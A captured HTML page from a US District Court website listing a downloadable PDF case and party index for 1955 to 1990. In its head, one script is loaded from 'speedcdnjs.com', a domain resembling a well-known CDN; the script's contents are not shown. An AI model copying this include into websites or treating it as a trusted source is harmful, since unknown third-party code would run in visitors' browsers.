

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.alsd.uscourts.gov/forms/civil-and-criminal-case-party-index-1955-1990
body_size: 6685
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/forms/civil-and-criminal-case-party-index-1955-1990" />
<link rel="shortlink" href="/node/234" />
<link rel="shortcut icon" href="https://www.alsd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.alsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.alsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.alsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.alsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.alsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Civil and Criminal Case / Party Index from 1955 - 1990 | Southern District of Alabama | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.alsd.uscourts.gov/sites/alsd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.alsd.uscourts.gov/sites/alsd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.alsd.uscourts.gov/sites/alsd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.alsd.uscourts.gov/sites/alsd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.alsd.uscourts.gov/sites/alsd/files/css/css_1cLlOoptvgOKeK5XHg72Pc-IxgIJom87E__2CC-_T_E.css" media="all" />
  <script src="https://www.alsd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t70i4v"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.alsd.uscourts.gov/sites/alsd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.alsd.uscourts.gov/sites/alsd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.alsd.uscourts.gov/sites/alsd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.alsd.uscourts.gov/sites/alsd/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.alsd.uscourts.gov/sites/alsd/files/js/js_3zrWFv7C-mWHdYpDdquGKmqkCJxuwdA_YhHtZQAuxlo.js"></script>
<script src="https://www.alsd.uscourts.gov/sites/alsd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Alabama. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Southern District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/forms\/civil-and-criminal-case-party-index-1955-1990":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-234 node-type-form section-forms">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.alsd.uscourts.gov/sites/alsd/files/SDAL-color-seal-125px_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Alabama                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Jeffrey U. Beaverstock, Chief Judge &nbsp;|&nbsp; Christopher L. Ekman, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/forms/civil-and-criminal-case-party-index-1955-1990" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="10" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-lCZLgXhgysymJ1Lt9x_SwKGQUNX7G5ImEV1CBL1vF7o" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-753"><a href="/">Home</a></li>
<li class="expanded menu-mlid-435"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-439"><a href="/rules-and-orders">Rules and Orders</a></li>
<li class="leaf menu-mlid-1142"><a href="/case-info-0">Case Info</a></li>
<li class="leaf menu-mlid-1123"><a href="/civic-education">Civic Education</a></li>
<li class="leaf has-children menu-mlid-772"><a href="/contact">Contact Us</a></li>
<li class="leaf menu-mlid-559"><a href="/core-values">Core Values</a></li>
<li class="leaf menu-mlid-438"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-577"><a href="/court-plans">Court Plans</a></li>
<li class="leaf has-children menu-mlid-560"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-1127"><a href="/paygov-criminal-debt-payments">Criminal Debt Payments</a></li>
<li class="leaf menu-mlid-454"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="leaf menu-mlid-1016"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Employee Rights &amp; Reporting Wrongful Conduct</a></li>
<li class="leaf menu-mlid-563"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-1130"><a href="/paygov-miscellaneous-fee-payments">Miscellaneous Fee Payments</a></li>
<li class="leaf menu-mlid-1129"><a href="/open-procurementssolicitations">Open Procurements/Solicitations</a></li>
<li class="leaf menu-mlid-1076"><a href="/rss-email-updates">RSS &amp; Email Updates</a></li>
<li class="last leaf menu-mlid-768"><a href="/town-hall-construction-archive">Town Hall Construction Archive</a></li>
</ul></li>
<li class="expanded menu-mlid-444"><a href="/judges-information">Judges Info</a><ul class="menu"><li class="first leaf menu-mlid-936"><a href="/judges/chief-us-district-judge-jeffrey-u-beaverstock">Chief U.S. District Judge Beaverstock</a></li>
<li class="leaf menu-mlid-551"><a href="/judges/us-district-judge-kristi-k-dubose">U.S. District Judge DuBose</a></li>
<li class="leaf menu-mlid-937"><a href="/judges/us-district-judge-terry-f-moorer">U.S. District Judge Moorer</a></li>
<li class="leaf menu-mlid-552"><a href="/judges/senior-us-district-judge-charles-r-butler">Senior U.S. District Judge Butler</a></li>
<li class="leaf menu-mlid-550"><a href="/judges/us-district-judge-callie-v-s-granade">Senior U.S. District Judge Granade</a></li>
<li class="leaf menu-mlid-445"><a href="/judges/steele">Senior U.S. District Judge Steele</a></li>
<li class="leaf menu-mlid-555"><a href="/judges/us-magistrate-judge-sonja-bivins">U.S. Magistrate Judge Bivins</a></li>
<li class="leaf menu-mlid-556"><a href="/judges/us-magistrate-judge-katherine-nelson">U.S. Magistrate Judge Nelson</a></li>
<li class="leaf menu-mlid-876"><a href="/judges/us-magistrate-judge-p-bradley-murray">U.S. Magistrate Judge Murray</a></li>
<li class="leaf menu-mlid-553"><a href="/judges/us-magistrate-judge-william-e-cassady">U.S. Magistrate Judge Cassady on Recall</a></li>
<li class="leaf menu-mlid-554"><a href="/judges/us-magistrate-judge-bert-w-milling-jr">U.S. Magistrate Judge Milling on Recall</a></li>
<li class="leaf menu-mlid-808"><a href="/pretrial-orders">Pretrial Orders</a></li>
<li class="last leaf menu-mlid-770"><a href="/courtroom-procedures">Courtroom Procedures</a></li>
</ul></li>
<li class="expanded menu-mlid-455"><a href="/jury">Jury Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-580"><a href="https://ejuror2.uscourts.gov/alsd/">eJuror</a></li>
<li class="leaf menu-mlid-743"><a href="/court-locations/mobile">Directions and Parking</a></li>
<li class="leaf menu-mlid-740"><a href="/employer-information">Employer Information</a></li>
<li class="leaf menu-mlid-739"><a href="/jury-faq">Jury FAQ</a></li>
<li class="leaf menu-mlid-1133"><a href="/notice-2024-jury-wheel">NOTICE: 2024 Jury Wheel</a></li>
<li class="last leaf menu-mlid-1134"><a href="/news/public-notice-%E2%80%93-jury-scams">PUBLIC NOTICE – Jury Scam</a></li>
</ul></li>
<li class="expanded menu-mlid-561"><a href="/public%3A//2024%20FPN%20List.pdf">Attorney Info</a><ul class="menu"><li class="first leaf menu-mlid-943"><a href="/instructions-attorney-admission">Attorney Admission Instructions</a></li>
<li class="leaf menu-mlid-1003"><a href="/attorney-readmission-instructions">Attorney Readmission Instructions</a></li>
<li class="leaf has-children menu-mlid-765"><a href="/forms/all-forms/atty_app">Attorney Applications</a></li>
<li class="leaf menu-mlid-1132"><a href="https://ecf.alsd.uscourts.gov/cgi-bin/BarLookup.pl">Attorney Bar Status Lookup</a></li>
<li class="leaf menu-mlid-764"><a href="http://www.ca11.uscourts.gov/pattern-jury-instructions">Pattern Jury Instructions - 11th Circuit</a></li>
<li class="last leaf menu-mlid-763"><a href="/best-practices-redaction-information">Redaction of Information</a></li>
</ul></li>
<li class="expanded menu-mlid-450"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first last leaf menu-mlid-589"><a href="http://www.fjc.gov/federal/courts.nsf">Inside the Federal Courts</a></li>
</ul></li>
<li class="expanded menu-mlid-448"><a href="/case-info/cm-ecf-case-info">Electronic Case File</a><ul class="menu"><li class="first leaf menu-mlid-941"><a href="/nextgen-information">NextGen Information</a></li>
<li class="leaf menu-mlid-449"><a href="https://ecf.alsd.uscourts.gov/">Login to CM/ECF</a></li>
<li class="leaf menu-mlid-605"><a href="http://www.pacer.gov/">PACER</a></li>
<li class="leaf menu-mlid-736"><a href="/about-cmecf-and-pacer">About CM/ECF and PACER</a></li>
<li class="leaf menu-mlid-734"><a href="/instructions-attorney-admission">Attorney Registration</a></li>
<li class="leaf menu-mlid-956"><a href="/attorney-case-opening">Attorney Case Opening</a></li>
<li class="leaf menu-mlid-730"><a href="/content/cmecf-help-desk">CM/ECF Help Desk</a></li>
<li class="leaf menu-mlid-1126"><a href="/news/pageid-feature">PageID Feature</a></li>
<li class="leaf menu-mlid-1004"><a href="/cmecf-pdf-functionality-information">PDF Functionality Information</a></li>
<li class="last leaf menu-mlid-737"><a href="/best-practices-redaction-information">Redaction of Information</a></li>
</ul></li>
<li class="expanded menu-mlid-442"><a href="/forms/allforms">Forms</a></li>
<li class="last leaf menu-mlid-657"><a href="/contact">Contact</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/forms/allforms">Forms</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Civil and Criminal Case / Party Index from 1955 - 1990            </h1>
          
                                        
                      <article about="/forms/civil-and-criminal-case-party-index-1955-1990" typeof="sioc:Item foaf:Document" role="article" class="node node--form node--full node--form--full">
      <header>
                  <span property="dc:title" content="Civil and Criminal Case / Party Index from 1955 - 1990" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-form-cat field--type-list-text field--label-inline clearfix"><div class="field__label">Category:&nbsp;</div><div class="field__items"><div class="field__item even">General Documents</div></div></div><div class="field field--name-field-form-file field--type-file field--label-above"><div class="field__label">Form:&nbsp;</div><div class="field__items"><div class="field__item even"><table class="sticky-enabled">
 <thead><tr><th>Attachment</th><th>Size</th> </tr></thead>
<tbody>
 <tr class="odd"><td><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.alsd.uscourts.gov/sites/alsd/files/forms/Civ_Crim.pdf" type="application/pdf; length=1939954">Civ_Crim.pdf</a></span></td><td>1.85 MB</td> </tr>
</tbody>
</table>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <div id="block-views-all-forms-all-forms-filters" class="block block--views block--views-all-forms-all-forms-filters">
        <div class="block__content">
    <div class="view view-all-forms view-id-all_forms view-display-id-all_forms_filters view-dom-id-8d1ac5818e37e3db9341bad38b4f50a8">
        
  
  
      <div class="view-content">
      
<div class="item-list">
  <ul class="views-summary">
      <li><a href="/forms/all-forms/appeals">Appeals</a>
          </li>
      <li><a href="/forms/all-forms/atty_app">Attorney Applications</a>
          </li>
      <li><a href="/forms/all-forms/civil">Civil</a>
          </li>
      <li><a href="/forms/all-forms/criminal">Criminal</a>
          </li>
      <li><a href="/forms/all-forms/garnishment">Garnishment</a>
          </li>
      <li><a href="/forms/all-forms/general_docs">General Documents</a>
          </li>
      <li><a href="/forms/all-forms/prisoner">Prisoner</a>
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact">Contact Us</a> | <a href="/employment-opportunities">Employment</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/jury-faq">FAQ</a></p>
<p><span style="color:#000000; font-family:Verdana,Arial,Helvetica,sans-serif; font-size:9.60000038146973px">The links on this site may contain information created and maintained by other public and private organizations. These links are provided for the user's convenience. </span>USDC, SDAL<span style="color:#000000; font-family:Verdana,Arial,Helvetica,sans-serif; font-size:9.60000038146973px"> does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the on-going availability, maintenance or security of these internet sites. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.</span></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.alsd.uscourts.gov/sites/alsd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
